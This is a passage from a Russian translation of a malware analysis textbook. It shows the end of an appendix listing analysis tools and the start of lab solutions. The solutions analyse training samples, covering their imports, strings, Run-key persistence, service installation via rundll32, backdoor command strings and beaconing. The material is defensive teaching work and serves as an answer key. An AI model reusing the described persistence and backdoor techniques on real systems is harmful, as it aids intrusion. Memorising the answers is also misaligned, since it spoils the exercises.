в PE-файлах распространенных криптографических алгоритмов с последующим
экспортом информации в IDA Pro. Мы обсуждали PEiD в главах 1, 13 и 18. И хотя
этот проект больше не развивается, он по-прежнему должен быть доступен для
загрузки на сайте www.peid.info.
PEview. Это бесплатный инструмент для просмотра структуры PE-файлов.
Он позволяет исследовать PE-заголовок, отдельные разделы и таблицы импорта/
экспорта. Программа PEview активно использовалась в этой книге, и вы можете
найти ее описание в главе 1. Загрузить ее можно по адресу www.magma.ca/~wjr.
Process Explorer. Это мощный диспетчер задач, который используется при
динамическом анализе и предоставляет информацию о процессах, запущенных
в системе в данный момент. Он может показать вам DLL отдельных процессов,
дескрипторы, события, строки и т. д. Мы обсудили его в главе 3. Process Explorer
входит в состав пакета Sysinternals Suite, который можно загрузить на странице
www.sysinternals.com.
Process Hacker. Еще один мощный диспетчер задач, аналогичный Process
Explorer, но с поддержкой дополнительных возможностей. Он может искать строки и регулярные выражения в памяти, подключать или отключать библиотеки,
загружать драйверы, создавать и запускать службы и т. д. Process Hacker можно
найти на сайте www.processhacker.sourceforge.net.
Process Monitor. Process Monitor (procmon) — это инструмент для динамического анализа, который позволяет в реальном времени следить за активностью
файловой системы, реестра и процессов. Вы можете фильтровать его вывод,
чтобы отбросить лишнюю информацию. Process Monitor обсуждается в главе 3.
Загрузить эту программу в составе пакета Sysinternals Suite можно по адресу
www.sysinternals.com.
Python. Язык программирования Python позволяет быстро создавать скрипты
для выполнения динамического анализа. Мы использовали его на страницах этой
книги, в том числе в лабораторных работах. Как уже упоминалось в главах 5 и 9,
IDA Pro и Immunity Debugger имеют встроенную поддержку интерпретаторов
Python, позволяя вам легко автоматизировать задачи или менять интерфейс.
Мы советуем вам изучить этот язык программирования и установить его на
компьютере, на котором делается анализ. Он бесплатен и доступен для загрузки
на сайте www.python.org.
Regshot. Это инструмент для динамического анализа, который позволяет сравнить два снимка реестра. Достаточно просто сделать снимок реестра, запустить
вредоносную программу, дождаться, когда она закончит вносить изменения
в систему, сделать второй снимок и затем выполнить сравнение. Regshot позволяет делать то же самое со снимками каталога в файловой системе. Вы можете
бесплатно загрузить эту утилиту на странице www.sourceforge.net/projects/regshot.
498 Приложения
Resource Hacker. Это утилита для статического анализа, позволяющая про-
сматривать, переименовывать, модифицировать, добавлять, удалять и извлекать
ресурсы из двоичных файлов в формате PE. Она совместима с архитектурами x86
и x64. Во время выполнения вредоносное ПО часто извлекает из своего раздела
с ресурсами дополнительные зараженные программы, библиотеки или драйверы,
а данный инструмент позволяет нам делать это без запуска вредоноса. Утилита
Resource Hacker рассматривается в главах 1 и 12. Вы можете загрузить ее на
странице www.angusj.com/resourcehacker.
Sandboxie и Buster Sandbox Analyzer. Sandboxie — это инструмент для запуска
программ в изолированной среде, который не дает им вносить в систему необратимые изменения. Изначально он разрабатывался для безопасного просмотра
веб-страниц, но его также можно использовать в качестве песочницы для анализа вредоносного ПО. Например, с его помощью можно следить за тем, как
анализируемая программа обращается к файловой системе и реестру. В связке
с Sandboxie можно применять утилиту Buster Sandbox Analyzer (BSA), которая
обеспечивает автоматический анализ и создание отчетов. Эти инструменты доступны на сайтах www.sandboxie.com и www.bsa.isoftware.nl.
Snort. Это наиболее популярная открытая система для обнаружения вторжений
(IDS). В главе 14 объясняется, как писать для нее сетевые сигнатуры. Snort может
работать в режиме реального времени или с предварительно перехваченными
пакетами. Если вы пишете сетевые сигнатуры для вредоносного ПО, проверка
их с помощью этого инструмента будет хорошей отправной точкой. Snort можно
загрузить на странице www.snort.org.
Strings. Это полезная утилита для статического анализа, которая позволяет
исследовать строки в форматах ASCII и Unicode, хранящиеся среди двоичных
данных. С помощью Strings можно быстро получить краткое высокоуровневое
описание возможностей вредоноса, однако применение данного инструмента
может быть ограничено в результате упаковки и обфускации строк. Strings обсуждается в главе 1. Эта утилита входит в состав пакета Sysinternals Suite и доступна на сайте www.sysinternals.com.
TCPView. Это инструмент для подробного графического представления всех
конечных точек в TCP- и UDP-соединениях в системе. Он позволяет узнать,
какому процессу принадлежит та или иная конечная точка, что может пригодиться в ходе анализа вредоносного ПО. TCPView может помочь отследить
имя процесса, когда ваш компьютер подключается к порту, который обслуживается неизвестным процессом (что довольно часто происходит в результате внедрения в процесс, как было показано в главе 12). Эта утилита является частью пакета Sysinternals Suite, который можно найти на странице
www.sysinternals.com.
The Sleuth Kit. The Sleuth Kit (ТСК) — это библиотека на языке C и набор ути-
лит командной строки для анализа безопасности, которые позволяют находить
альтернативные потоки данных и файлы, спрятанные руткитами. TSK работает
Приложение Б. Инструменты для анализа вредоносного ПО 499
с файловыми системами NTFS и FAT в обход Windows API. Этот инструмент
можно запускать в Linux или внутри Cygwin в Windows. Вы можете бесплатно
загрузить его по адресу www.sleuthkit.org.
Tor. Это свободно доступная сеть маршрутизации поверх протокола onion, кото-
рая обеспечивает анонимный просмотр веб-страниц. Мы рекомендуем использовать Tor во время проведения анализа — например, при проверке IP-адресов,
интернет-поиске, доступе к доменам или попытке найти информацию, которую
вы бы не хотели раскрывать. Обычно вредоносу не стоит позволять пользоваться
сетью, но, если это нужно сделать, вы должны применять технологии наподобие
Tor. Сразу после установки Tor зайдите на сайт www.whatismyipaddress.com и убедитесь в том, что он не показывает ваш настоящий IP-адрес. Tor можно загрузить
на странице www.torproject.org.
Truman. Это инструмент для создания безопасной среды без использования
виртуальных машин. Он состоит из Linux-сервера и клиентской системы под
управлением Windows. Как и INetSim, Truman эмулирует подключение к Интернету, но при этом позволяет легко захватывать память в Windows и быстро ее
воссоздавать. Truman поставляется вместе со скриптами для эмуляции разных
служб и выполнения анализа в Linux. И хотя этот инструмент больше не развивается, на его примере вы можете научиться создавать собственные среды без
применения виртуализации. Truman находится в свободном доступе на сайте
www.secureworks.com/research/tools/truman.
WinDbg. Это самый популярный отладчик общего назначения, свободно рас-
пространяемый компанией Microsoft. Он поддерживает отладку в режиме пользователя и ядра на платформах x86 и x64. В отличие от OllyDbg с его развитым
оконным интерфейсом, WinDbg работает в командной строке. В главе 10 мы
рассматривали этот отладчик в контексте пространства ядра. Для пользовательского режима многие аналитики безопасности предпочитают использовать
OllyDbg. WinDbg можно загрузить отдельно или в составе Windows SDK по
адресу www.msdn.microsoft.com.
Wireshark. Это анализатор сетевых пакетов с открытым исходным кодом, кото-
рый может пригодиться для динамического анализа. С его помощью можно перехватывать сетевой трафик, сгенерированный вредоносом, и анализировать множество разных протоколов. Wireshark предоставляет простой в использовании
графический интерфейс и является самым популярным бесплатным средством
захвата пакетов. Мы обсудили это приложение в главе 3. Загрузить его можно
на сайте www.wireshark.org.
UPX. Упаковщик Ultimate Packer for eXecutables (UPX) пользуется наибольшей
популярностью среди авторов вредоносного ПО. В главах 1 и 18 мы показывали,
как с его помощью можно распаковать вредоносную программу — вручную и автоматически. Если встретите в своей работе файл, упакованный с его помощью,
попробуйте распаковать его с использованием команды upx -d. Этот инструмент
доступен для загрузки по адресу www.upx.sourceforge.net.
500 Приложения
VERA. Visualizing Executables for Reversing and Analysis (VERA) — это сред-
ство визуализации скомпилированных исполняемых файлов, которое можно
использовать при анализе вредоносного ПО. В нем применяется фреймворк
Ether, генерирующий графическое представление трассированных данных.
VERA дает общее представление о вредоносной программе и помогает в ее распаковке. Этот инструмент способен взаимодействовать с IDA Pro, связывая
блок-схемы с дизассемблированным кодом. VERA можно загрузить на странице
www.offensivecomputing.net.
VirusTotal. Это интернет-приложение, которое сканирует вредоносное ПО с помощью разных антивирусов. Вы можете загрузить файл прямо на сайт VirusTotal,
где он будет пропущен через более чем 40 антивирусных систем. Если вы не хотите загружать вредонос, можете поискать его MD5-хеш: возможно, VirusTotal
уже попадался этот экземпляр. Это приложение обсуждается в начале главы 1,
так как оно может послужить хорошей отправной точкой в анализе безопасности.
VirusTotal можно найти на сайте www.virustotal.com.
VMware Workstation. Это популярное средство виртуализации для настольных
систем. Несмотря на множество альтернатив, VMware является самым популярным продуктом подобного рода, поэтому мы используем его в этой книге.
В главе 2 выделено много разных возможностей VMware, включая виртуальные
сетевые адаптеры, создание снимков (что позволяет сохранять текущее состояние
гостевой системы) и клонирование существующей виртуальной машины. Вы можете приобрести VMware Workstation на странице www.vmware.com или загрузить
урезанную, но бесплатную версию VMware Player на том же сайте.
Volatility Framework. Это набор инструментов с открытым исходным кодом на языке Python для анализа захваченной памяти. Подходит для анализа
вредоносного ПО, так как с его помощью можно извлекать внедренные DLL,
обнаруживать руткиты, искать скрытые процессы и т. д. Этот проект имеет
множество участников и пользователей, поэтому он регулярно обзаводится
новыми возможностями. Вы можете загрузить его последнюю версию по адресу
www.code.google.com/p/volatility.
YARA. Это проект, предназначенный для распознавания и классификации образцов вредоносного ПО. С его помощью можно описывать целые семейства
вредоносов, исходя из строк или других двоичных шаблонов, которые в них
можно найти. Эти описания называются правилами и состоят из строк и логики. Правила применяются к двоичным данным на диске или в памяти, чтобы
классифицировать образец. Этот инструмент помогает создавать собственные
антивирусные приложения и сигнатуры. Его можно бесплатно загрузить на сайте
www.code.google.com/p/yara-project.
Zero Wine. Это песочница с открытым исходным кодом для запуска вредоносного ПО, поставляемая в виде виртуальной машины с Debian Linux внутри. При
запуске зараженных файлов Zero Wine эмулирует вызовы Windows API и записывает их в журнал, чтобы позже включить в отчет о вредоносной активности.
Приложение Б. Инструменты для анализа вредоносного ПО 501
Этот инструмент способен распознавать и нивелировать определенные методики
для противодействия виртуализации, отладке и эмуляции. Вы можете загрузить
Zero Wine на странице www.zerowine.sourceforge.net.
Песочницы. В главе 3 мы обсуждали плюсы и минусы использования так на-
зываемых песочниц. Многие песочницы находятся в свободном доступе, но вы
также можете написать свою собственную. Готовые решения довольно хороши,
поскольку они всегда разрабатываются с расчетом на то, чтобы стать лидерами
рынка. В главе 3 мы продемонстрировали GFI Sandbox, но существует множество других продуктов, таких как Joe Sandbox, BitBlaze, Comodo, ThreatExpert,
Anubis, Norman, Cuckoo, Zero Wine, Buster Sandbox и Minibis. Как и в случае
с hex-редакторами, это дело личного вкуса, поэтому попробуйте несколько из
них, чтобы выбрать для себя подходящее решение.
В
Решения лабораторных
работ
В этом приложении содержатся решения лабораторных работ, предложенных
в книге. Для каждого задания дается краткий ответ, за которым следует подробный
анализ. По кратким ответам вы сможете быстро проверить, является ли ваше решение правильным, а подробный анализ подходит для пошагового выполнения
лабораторной работы. Он будет полезен, если у вас возникнут сложности с решением задач.
Приведенные лабораторные работы следует запускать на компьютерах под
управлением Windows XP и от имени администратора. Многие файлы совместимы
с Windows Vista или Windows 7, но не все.
Работа 1.1
Краткие ответы
1. Эти файлы были созданы специально для вашей тренировки, поэтому на момент
написания книги их сигнатур на сайте VirusTotal.com не было. Конечно, все могло
измениться, если после публикации книги они стали частью антивирусных сигнатур.
2. Оба файла были скомпилированы 19 декабря 2010 года с промежутком 1 минута.
3. Нет признаков того, что какой-либо из этих файлов упакован или обфусцирован.
4. Примечательными функциями импорта в файле Lab01-01.exe являются Find
FirstFil e , FindNextFile и CopyFile . Они говорят нам о том, что программа
выполняет поиск по файловой системе и занимается копированием файлов.
Наибольший интерес в библиотеке Lab01-01.dll представляют импорты функций CreateProcess и Sleep. Мы также видим, что этот файл импортирует вызовы
из модуля WS2_32.dll, который предоставляет сетевые возможности.
5. Проверьте файл C:\Windows\System32\kerne132.dll на дополнительную вредоносную активность. Обратите внимание на то, что вместо буквы l в его названии
Приложение В. Решения лабораторных работ 503
используется цифра 1: по задумке вы должны спутать его с системной библиотекой kernel32.dll. Этот файл может послужить локальным индикатором для
поиска вредоносного ПО.
6. Файл с расширением .dll содержит ссылку на локальный IP-адрес 127.26.152.13.
Этот артефакт был специально создан для данной лабораторной работы и не
связан с вредоносной активностью. В реальном вредоносе IP-адрес был бы
маршрутизируемым, что послужило бы хорошим сетевым индикатором для
идентификации этой программы.
7. Файл с расширением .dll, скорее всего, является бэкдором. Исполняемый файл
используется для его установки или запуска.
Подробный анализ
Чтобы ответить на первый вопрос, загрузим файл на сайт VirusTotal.com, который
производит сканирование по антивирусным сигнатурам.
После этого откроем каждый файл в PEview и перейдем к полю IMAGE_NT_
HEADERSIMAGE_FILE_HEADERTime Date Stamp, в котором указано время компиляции.
Оба файла были скомпилированы 19 декабря 2010 года с промежутком 1 минута.
Это подтверждает наши подозрения о том, что они являются частью одного пакета:
настолько близкое время компиляции — верный признак того, что эти файлы были
созданы одновременно одним и тем же автором. На их связь также указывает то, где
они были найдены. Вероятно, исполняемый файл устанавливает DLL, поскольку
библиотеки не могут выполняться самостоятельно.
Теперь проверим, упакованы ли эти файлы. Оба они содержат небольшое, но
вполне нормальное количество функций импорта, а также правильно структурированные разделы подходящего размера. PEiD считает код распакованным и скомпилированным с помощью Microsoft Visual C++, а это говорит о том, что файлы
не упаковывались. Малое количество импортов, скорее всего, является следствием
небольшого размера программ. Стоит отметить, что библиотека тут вообще ничего
не экспортирует, что ненормально, однако это не является признаком использования
упаковщика (в лабораторной работе 7.3 мы вернемся к этим файлам и детальнее
изучим раздел экспорта).
Дальше мы рассмотрим импорты и строки. Начнем с исполняемого файла.
Импорты, взятые из библиотеки msvcrt.dll, присутствуют практически в любом
EXE-файле и являются частью обертки, которая добавляется компилятором.
Если взглянуть на импорт из модуля kernel32.dll, можно увидеть функции для
открытия и модификации файлов, а также вызовы FindFirstFile и FindNextFile.
Это говорит о том, что вредонос выполняет поиск по файловой системе и может изменять ее содержимое. Мы не знаем, что именно он ищет, но строка .exe указывает
на то, что его интересуют исполняемые файлы в системе жертвы.
Мы также видим в этом коде строки C:\Windows\System32\Kernel32.dll и C:\
windows\system32\kerne132.dll (обратите внимание на разницу между буквой l
1
504 Приложения
и цифрой 1). Файл kerne132.dll определенно пытается выдать себя за системный
модуль kernel32.dll. Это может послужить локальным индикатором для поиска
инфекций, и именно в этом файле мы должны искать вредоносный код.
В конце рассмотрим импорт и строки в файле Lab01-01.dll. Функции импортируются из библиотеки WS2_32.dll с использованием порядковых номеров, поэтому мы не знаем их имен. Из kernel32.dll импортируются вызовы CreateProcess
и Sleep, которые часто применяются в бэкдорах. Особый интерес представляет их
сочетание со строками exec и sleep. Первая, вероятно, передается по сети, приказывая бэкдору запустить программу с помощью функции CreateProcess. Вторая,
скорее всего, служит командой, которая приостанавливает работу программы. Это
сложный вредонос, и мы вернемся к нему в лабораторной работе 7.3, когда освоим
навыки, необходимые для его полноценного анализа.
Работа 1.2
Краткие ответы
1. На момент написания этих строк в файле найдено три антивирусных сигнатуры
из 41.
2. Есть несколько признаков того, что программа упакована с помощью UPX. Чтобы
ее распаковать, загрузите утилиту UPX и выполните команду upx -d.
3. После распаковки файла вы увидите, что самыми интересными функциями импорта являются CreateService, InternetOpen и InternetOpenURL.
4. На зараженных компьютерах следует искать службу Malservice и обращения по
адресу www.malwareanalysisbook.com.
Подробный анализ
При анализе этого файла мы загрузили его на сайт VirusTotal.com и увидели, что он
подходит под три антивирусные сигнатуры. Одна антивирусная система определила его в качестве вредоноса, который загружает дополнительный зараженный код;
две другие считают его упакованным вредоносом. Это демонстрирует полезность
сайта VirusTotal.com. Мы не получили бы никакой информации, используя лишь один
антивирус.
При открытии файла в PEview проявляется несколько признаков того, что он
упакован. Самыми очевидными из них являются разделы с названиями UPX0, UPX1
и UPX2, которые используются при упаковке вредоносов. Мы могли бы подтвердить
наши подозрения с помощью PEiD, но это не дало бы нам полной гарантии. Даже
если PEiD не сможет распознать следов работы UPX, мы все равно видим, что файл
импортирует относительно малое количество вызовов и что раздел UPX0, несмотря
на реальный нулевой размер, имеет поле Virtual Size со значением 0x4000. Это са-
Приложение В. Решения лабораторных работ 505
мый большой раздел, и он помечен как исполняемый, поэтому в нем, скорее всего,
и хранится оригинальный неупакованный код.
Зная, что вредонос упакован, мы можем загрузить утилиту UPX по адресу http://
upx.sourceforge.net и распаковать его с помощью следующей команды:
upx -o newFilename -d originalFilename
Параметр -d разжимает программу, а -o указывает имя итогового файла.
После распаковки можно взглянуть на импортированные разделы и строки.
Вызовы, импортируемые из kernel32.dll и msvcrt.dll, присутствуют практически
в любой программе, поэтому они мало что говорят об этом конкретном вредоносе.
Вызовы из библиотеки wininet.dll указывают на то, что данный код подключается
к Интернету (InternetOpen и InternetOpenURL), а наличие импорта из advapi32.dll
(CreateService) является признаком создания службы. Среди строк можно обнаружить значение www.malwareanalysisbook.com; по-видимому, это URL-адрес, который
открывается вызовом InternetOpenURL. Строка Malservice может оказаться именем
создаваемой службы.
Сложно сказать, чем именно занимается эта программа, но мы нашли кое-какие
индикаторы, которые помогут нам искать ее в сети.
Работа 1.3
Краткие ответы
1. На момент написания этих строк данный вредоносный экземпляр идентифицируется 25 антивирусами из 43.
2. Файл упакован, но пока мы не можем его распаковать.
3. Мы не можем ответить на этот вопрос, пока не распакуем файл.
4. Мы не можем ответить на этот вопрос, пока не распакуем файл.
Подробный анализ
Сайт VirusTotal.com выдает для файла Lab01-03.exe множество разных сигнатур
с малопонятными названиями. Чаще всего встречается сигнатура, которая указывает
на использование упаковщика FSG.
Несколько признаков того, что файл упакован, можно обнаружить, если открыть
его в PEview. Во-первых, у его разделов нет имен. Во-вторых, реальный размер
первого раздела равен 0, хотя поле Virtual Size хранит значение 0x3000. Запуск
PEiD подтверждает наши подозрения: это упаковщик FSG 1.0 -> dulek/xt.
Чтобы убедиться в том, что файл действительно упакован, поищем импорты.
Оказывается, таблица импорта отсутствует. Исполняемые файлы без этой таблицы — большая редкость. Нам стоит попробовать другой инструмент, потому что
у PEview возникли проблемы с обработкой этого файла.
1
506 Приложения
Воспользуемся программой Dependency Walker. Как видим, таблица импорта
присутствует, но в ней содержатся лишь две функции: LoadLibrary и GetProcAddress.
Это характерно для упакованных приложений, что является еще одним подтвер
ждением. Распаковывать файл с помощью UPX не имеет никакого смысла, так как
мы знаем, что он упакован с использованием FSG. Мы вернемся к этому вредоносу
в главе 18, когда у вас будут все необходимые навыки для его распаковки.
Работа 1.4
Краткие ответы
1. На момент написания книги 16 из 43 антивирусов находят в этом файле вредоносный код, который загружает и/или сохраняет в системе дополнительное
вредоносное ПО.
2. Нет признаков того, что этот файл упакован или обфусцирован.
3. Согласно PE-заголовку эта программа была скомпилирована в августе 2019 года.
Дата явно подделана, поэтому мы не можем определить момент компиляции.
4. Вызовы, импортированные из библиотеки advapi32.dll, указывают на то, что
программа работает с правами доступа. Импорты функций WinExec и WriteFile
в сочетании с результатами, полученными на сайте VirusTotal.com, говорят о том,
что программа записывает файл на диск и затем его выполняет. Мы также нашли
импорты для чтения содержимого раздела с ресурсами PE-файла.
5. Строка \system32\wupdmgr.exe говорит о том, что эта программа может создавать или
изменять файл по соответствующему пути. Строка www.malwareanalysisbook.com/
updater.exe, вероятно, указывает на место хранения дополнительного вредоноса,
готового к загрузке.
6. Раздел с ресурсами содержит еще один файл формата PE. Используйте утилиту
Resource Hacker, чтобы сохранить ресурсы в виде двоичных данных, и затем
проанализируйте полученный результат так же, как любой другой исполняемый
файл. Этот файл оказался программой для загрузки дополнительного вредоносного ПО.
Подробный анализ
Результаты анализа файла Lab01-04.exe на сайте VirusTotal.com говорят о том, что программа имеет отношение к загрузчику. PEview не обнаруживает никаких признаков
упакованного или обфусцированного кода.
Вызовы, импортированные из advapi32.dll , являются признаком того, что
программа манипулирует правами доступа. Можно предположить, что она обращается к защищенным файлам, используя особые привилегии. Наличие вызовов,
импортированных из модуля kernel32.dll, указывает на загрузку данных из раз-
Приложение В. Решения лабораторных работ 507
дела с ресурсами (LoadResource, FindResource и SizeOfResource), запись файла на
диск (CreateFile и WriteFile) и запуск этого файла (WinExec). Благодаря вызову
GetWindowsDirectory несложно догадаться, что вредонос записывает файлы в системный каталог.
В ходе анализа строк мы находим значение www.malwareanalysisbok.com/upda
ter.exe, которое, скорее всего, является местом хранения вредоносного кода, предназначенного для загрузки. Мы также видим строку \system32\wupdmgr.exe, которая
в сочетании с вызовом GetWindowsDirectory говорит о том, что вредонос создает или
изменяет файл C:\Windows\System32\wupdmgr.exe.
Теперь с определенной долей уверенности можно сказать, что этот зараженный
файл загружает дополнительное вредоносное ПО. Мы знаем, откуда происходит загрузка, и можем догадаться, куда сохраняется результат. Единственное, что выглядит
странным, — это отсутствие обращений к каким-либо сетевым функциям.
Самая интересная часть этого вредоноса находится в разделе с ресурсами. Открыв
его в Resource Hacker, мы увидим один ресурс, распознанный как двоичный файл.
В нем могут храниться любые двоичные данные, и на первый взгляд большая часть
его содержимого не имеет никакого смысла. Но обратите внимание на строку !This
program cannot be run in DOS mode. Это сообщение об ошибке, включенное в DOSзаголовок в начале PE-файла. Можно сделать вывод, что данный ресурс представляет
собой дополнительный исполняемый файл, хранящийся в разделе с ресурсами внутри
Lab01-04.exe. Такой подход часто применяется во вредоносном ПО.
Чтобы продолжить анализ этого файла в Resource Hacker, выберите пункт меню
ActionSave resource as binary file (ДействиеСохранить ресурс как двоичный файл).
Результат откроем в PEview. Исследовав импорты встроенного файла, мы увидим,
что именно он обращается к сети. Он вызывает функцию URLDownloadToFile, которая
часто используется во вредоносных загрузчиках. В нем также можно найти вызов
WinExec, который запускает загруженный файл.
Работа 3.1
Краткие ответы
1. Не похоже, чтобы вредоносная программа была упакованной. ExitProcess является единственным импортом, хотя строки в основном не выглядят обфусцированными.
2. Вредонос создает мьютекс под названием WinVMX32, копирует себя в файл C:\
Windows\System32\vmx32to64.exe и, чтобы запускаться вместе с системой, создает
ключ реестра HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\VideoDriver,
в котором хранится путь копирования.
3. Получив IP-адрес домена www.practicalmalwareanalysis.com, вредонос начинает регулярно отправлять сигнальные пакеты размером 256 байт, которые, на первый
взгляд, состоят из случайных данных.
3
508 Приложения
Подробный анализ
Мы начнем с базовых методик статического анализа. Рассмотрим структуру и строки PE-файла. На рис. 3.1Л видно, что импортируется лишь одна библиотека —
kernel32.dll.
Рис. 3.1Л. PEview показывает лишь одну библиотеку импорта для файла Lab03-01.exe
Как видно в таблице адресов импорта , данный двоичный файл импортирует
лишь один вызов — ExitProcess. На основе этой информации сложно что-либо
сказать о возможностях программы. Она может быть упакована, так как импорты
функций, скорее всего, ищутся на этапе выполнения.
Теперь взглянем на строки:
StubPath
SOFTWARE\Classes\http\shell\open\commandV
Software\Microsoft\Active Setup\Installed Components\
test
www.practicalmalwareanalysis.com
admin
VideoDriver
WinVMX32vmx32to64.exe
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
AppData
Мы не ожидали увидеть строки в их исходном виде, так как таблица импорта
указывает на то, что файл упакован. Здесь представлено много интересных значений,
таких как ключи реестра, доменное имя, а также названия WinVMX32, VideoDriver
и vmx32to64.exe. Посмотрим, удастся ли нам определить их назначение с помощью
базовых методик динамического анализа.
Перед выполнением вредоносной программы следует запустить утилиту procmon
и удалить из нее все события. Также нужно открыть Process Explorer и подготовить
Приложение В. Решения лабораторных работ 509
виртуальную сеть, воспользовавшись ApateDNS и Netcat (с прослушиванием портов
80 и 443). Wireshark позволит перехватывать сетевой трафик.
Запустив вредонос, мы начинаем исследовать его процесс в Process Explorer
(рис. 3.2Л). Для начала щелкните на записи Lab03-01.exe в списке процессов и выберите пункт меню ViewLower Pane ViewHandles (ВидВид нижней панелиДескрип
торы). Здесь мы видим, что вредонос создал мьютекс под названием WinVMX32 . Выбрав пункт меню View Lower Pane View DLLs (ВидВид нижней панелиDLL),
можно увидеть, что вредонос динамически загрузил такие библиотеки, как ws2_32.dll
и wshtcpip.dll, что является признаком работы с сетью.
Рис. 3.2Л. Process Explorer показывает мьютекс, созданный процессом Lab03-01.exe
Теперь попробуем получить дополнительные сведения с помощью утилиты
procmon. Откроем через пункт меню FilterFilter (ФильтрФильтр) диалоговое
окно фильтрации и установим три фильтра: один по имени процесса (чтобы показать изменения, вносимые в систему программой Lab03-01.exe) и еще два — по
операции, как показано на рис. 3.3Л. Мы указали вызовы RegSetValue и WriteFile,
чтобы узнать, как именно вредонос изменяет файловую систему и реестр.
Рис. 3.3Л. В диалоге фильтрации Process Monitor показаны фильтры
для столбцов Process Name и Operation
3
510 Приложения
Теперь нажмем кнопку Apply (Применить), чтобы увидеть отфильтрованный результат. На рис. 3.4Л видно, что из тысяч записей осталось лишь десять. Обратите
внимание, что вызов WriteFile имеет только одну запись, а RegSetValue — целых
девять.
Рис. 3.4Л. Отфильтрованные результаты в procmon (с тремя фильтрами)
Как уже упоминалось в главе 3, результат часто содержит определенный объем
лишних данных, которые нужно убрать (например, записи 0 и 3–9 на рис. 3.4Л).
Примером является операция RegSetValue для ключа HKLM\SOFTWARE\Microsoft\
Cryptography\RNG\Seed, поскольку программа постоянно обновляет начальное значение генератора случайных чисел, хранящееся в реестре.
У нас остались две интересные записи:
и . Первая соответствует операции
WriteFile. Если сделать на ней двойной щелчок, можно узнать, что она записала
7168 байт в файл C:\WINDOWS\system32\vmx32to64.exe, что совпадает с размером
файла Lab03-01.exe. Открыв в Проводнике данный путь, мы увидим, что этот новый
файл имеет тот же MD5-хеш, что и Lab03-01.exe: значит, вредонос скопировал себя
по соответствующему пути. Это может послужить хорошим локальным индикатором, поскольку здесь используется фиксированное имя файла.
Теперь выполним двойной щелчок на записи . Оказывается, вредонос записывает в реестр следующую строку:
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\VideoDriver:C:\WINDOWS\
system32\vmx32to64.exe
Этот новый ключ реестра используется для запуска файла vmx32to64.exe вместе с системой. Путь к нему берется из ключа HKLM\SOFTWARE\Microsoft\Windows\
CurrentVersion\Run. При этом также создается ключ с именем VideoDriver. Теперь
откроем диалоговое окно фильтрации в procmon, уберем фильтры по операциям
и медленно пройдемся по записям в поисках информации, которую мы могли упустить.
Далее обратимся к сетевым инструментам, подготовленным нами для базового
динамического анализа. Для начала проверим вывод ApateDNS, чтобы узнать,
выполнял ли вредонос DNS-запросы. Мы видим запрос для доменного имени
www.practicalmalwareanalysis.com, которое совпадает со строкой, найденной ранее.
Чтобы позволить вредоносу выполнять дальнейшие DNS-запросы и узнать, использует ли он функции NXDOMAIN, повторите эту процедуру несколько раз.
Приложение В. Решения лабораторных работ 511
Завершим сетевой анализ рассмотрением результатов работы Netcat:
C:\>nc -l -p 443
\7⌠eA.A :°I,j!Yuoi?C:lƒh↨OЃ}ⁿ)α←εg%┬∟#xp╧O+╙3Ω☺aiE☼?═■p}»╝/
o_∞~]o£»u..▬F^"Aμ▒├
♦∟aoj╡<u(y!∟♫5Z☺!♀va╪┴╗uI┤sX╤a8╫2no'i¢k╢╓(√Q‼%O¶╡9.▐σAw♀‼Ѓ}Wm^┐#na╬°☻/
[⌠│⌡xH╫▲E║‼
x?╦Ao│oLƒ↕x┌gYΦ<└§☻μox)╤SBxe↕◄╟♂4AC
Похоже, нам повезло: программа шлет сигналы на порт 443, который, наряду
с портом 80, прослушивается в Netcat (используйте набор инструментов INetSim,
чтобы прослушивать все порты сразу). После нескольких проверок все выглядит
так, как будто данные каждый раз генерируются случайным образом.
Отчет, полученный из Wireshark, подсказывает, что сигнальные пакеты имеют
одинаковый размер (256 байт) и содержат случайные данные, не связанные с протоколом SLL, который обычно используется на порте 443.
Работа 3.2
Краткие ответы
1. Чтобы установить вредоносную программу в виде службы, запустите ее экспортную функцию installA с помощью утилиты rundll32.exe: rundll32.exe
Lab03-02.dll,installA.
2. Чтобы выполнить вредоносную программу, запустите службу, которую она устанавливает, используя команду net start IPRIP.
3. Используйте Process Explorer, чтобы определить, в каком процессе выполняется
служба. Поскольку вредонос работает в рамках одного из системных файлов
svchost.exe, вам придется наводить указатель мыши на каждый из них, пока
не обнаружится имя службы; как вариант, можете поискать Lab03-02.dll с помощью пункта меню Find DLL (Найти DLL) в Process Explorer.
4. Вывод procmon можно отфильтровать по идентификатору PID, найденному с использованием Process Explorer.
5. Вредонос по умолчанию устанавливается в виде службы IPRIP с именем Intranet
Network Awareness (INA+) и описанием Depends INA+, Collects and stores network
configuration and location information, and notifies applications when this
information changes. Чтобы обеспечить свое постоянное присутствие, он также
устанавливается в ветку реестра HKLM\SYSTEM\CurrentControlSet\Services\IPRIP\
Parameters\ServiceDll:%CurrentDirectory%\Lab03-02.dll. Если переименовать
файл Lab03-02.dll во что-то другое (например, malware.dll), он запишет в эту
ветку malware.dll, а не Lab03-02.dll.
6. Вредонос ищет адрес домена practicalmalwareanalysis.com и подключается к нему через
порт 80, используя протокол, похожий на HTTP. Он делает GET-запрос страницы
serve.html, указывая значение %ComputerName% Windows XP 6.11 в поле User-Agent.
3
512 Приложения
Подробный анализ
Начнем с базового статического анализа — исследуем структуру PE-файла и его
строки. На рис. 3.5Л видно, что эта библиотека экспортирует пять функций, начиная с и ниже. Вызов ServiceMain говорит о том, что для корректной работы этот
вредонос должен быть установлен в виде службы.
Рис. 3.5Л. Экспортные вызовы файла Lab03-02.dll в PEview
Ниже представлен список функций импорта вредоноса, самые интересные из
которых выделены жирным шрифтом.
OpenService
DeleteService
OpenSCManager
CreateService
RegOpenKeyEx
RegQueryValueEx
RegCreateKey
RegSetValueEx
InternetOpen
InternetConnect
HttpOpenRequest
HttpSendRequest
InternetReadFile
Здесь присутствуют вызовы для работы со службами (CreateService) и реестром
(RegSetValueEx). Импорт сетевых функций, таких как HttpSendRequest, является
признаком использования протокола HTTP.
Приложение В. Решения лабораторных работ 513
Теперь рассмотрим строки:
Y29ubmVjdA==
practicalmalwareanalysis.com
serve.html
dW5zdXBwb3J0
c2xlZXA=
Y21k
cXVpdA==
Windows XP 6.11
HTTP/1.1
quit
exit
getfile
cmd.exe /c
Depends INA+, Collects and stores network configuration and location information, and
notifies applications when this information changes.
%SystemRoot%\System32\svchost.exe -k
SYSTEM\CurrentControlSet\Services\
Intranet Network Awareness (INA+)
